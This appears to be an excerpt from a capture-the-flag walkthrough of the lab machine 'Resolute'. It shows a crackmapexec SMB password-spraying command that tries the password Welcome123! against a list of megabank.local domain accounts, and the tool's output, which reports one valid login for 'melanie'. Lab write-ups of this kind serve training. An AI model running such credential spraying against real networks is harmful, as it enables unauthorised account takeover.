 └─$ crackmapexec smb 10.10.10.169 -u userlist.txt -p Welcome123!
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:
True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\clause:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!